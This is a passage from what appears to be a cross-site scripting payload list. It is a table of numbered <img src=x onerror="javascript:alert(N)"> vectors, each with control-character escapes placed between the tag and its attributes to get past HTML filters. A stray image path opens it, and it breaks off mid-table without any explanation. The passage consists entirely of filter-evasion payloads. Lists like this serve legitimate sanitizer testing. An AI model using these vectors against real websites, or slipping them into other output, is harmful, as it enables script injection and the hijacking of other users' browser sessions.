 \x11src=x onerror="javascript:alert(167)"> | <img
\x12src=x onerror="javascript:alert(168)"> |
<img\x47src=x onerror="javascript:alert(169)"> |
<img\x10src=x onerror="javascript:alert(170)"> |
<img\x13src=x onerror="javascript:alert(171)"> |
<img\x32src=x onerror="javascript:alert(172)"> |
<img\x47src=x onerror="javascript:alert(173)"> |
<img\x11src=x onerror="javascript:alert(174)">|<img
\x47src=x onerror="javascript:alert(175)"> | <img
\x34src=x onerror="javascript:alert(176)"> | <img
\x39src=x onerror="javascript:alert(177)"> | <img
\x00src=x onerror="javascript:alert(178)"> | <img
src\x09=x onerror="javascript:alert(179)"> | <img
src\x10=x onerror="javascript:alert(180)"> | <img
src\x13=x onerror="javascript:alert(181)"> | <img
src\x32=x onerror="javascript:alert(182)"> | <img
src\x12=x onerror="javascript:alert(183)"> | <img
src\x11=x onerror="javascript:alert(184)"> | <img
src\x00=x onerror="javascript:alert(185)"> | <img
src\x47=x onerror="javascript:alert(186)"> | <img